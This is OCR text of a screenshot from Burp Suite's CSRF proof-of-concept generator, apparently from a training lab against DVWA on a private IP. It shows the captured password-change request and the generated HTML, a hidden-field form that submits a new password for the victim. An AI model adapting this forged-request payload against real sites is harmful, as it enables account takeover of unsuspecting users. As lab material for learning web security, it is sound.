 CSRF PoC generator
Request to: http://172.16.15.172
Options
?
Pretty Raw Hex \n
INSPECTOR
1 GET /dvwa/vulnerabilities/csrf/?password_new=admin&password_conf=123456&Change=Change
HTTP/1.1
2 Host: 172.16.15.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.15.172/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="admin" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches
Regenera... Test in brows... Copy HT... Close